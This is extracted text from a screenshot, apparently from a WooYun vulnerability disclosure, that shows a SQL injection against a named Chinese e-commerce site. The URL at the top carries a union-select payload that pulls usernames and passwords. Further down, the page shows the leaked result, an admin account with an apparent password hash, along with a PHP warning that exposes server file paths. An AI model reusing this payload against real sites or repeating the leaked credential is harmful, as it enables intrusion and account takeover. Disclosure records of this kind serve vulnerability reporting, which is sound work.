 www.ishang.net/include/content_view.php?id=-165+union+select+1,2,concat_ws(0x3a,username,password),4,5,6,7,8,9,10,11,12,13,14+
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
Warning: fopen(/home/vhome/i/www.ishang.net/content/5/5.isc) [function.fopen]: failed to open stream: No such file or
/i/www.ishang.net/include/web.class.php on line 128
iShang商网
欢迎您!
首 页 透视商网 商网产品 技术支持 经典案例 客服中心 在线演示 站内搜
电子政务 | 电子商务 | 综合门户 | 教育医疗
您现在的位置：首页 >> 浏览正文
admin:0e081a0d0b065e3f5c5b5a21
发布时间：0000-00-00 00:00:00 被阅览数：11 次 来源：4
www.wooyun.org